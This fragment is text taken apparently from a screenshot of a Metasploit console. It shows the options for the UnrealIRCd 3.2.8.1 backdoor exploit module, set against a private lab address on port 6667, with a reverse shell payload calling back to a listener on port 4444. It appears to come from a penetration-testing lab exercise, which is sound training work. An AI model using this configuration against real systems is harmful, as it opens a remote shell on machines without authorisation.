 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:
RHOSTS 192.168.178.142 yes The target host(s), see https://do
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.178.143 yes The listen address (an interface may
LPORT 4444 yes The listen port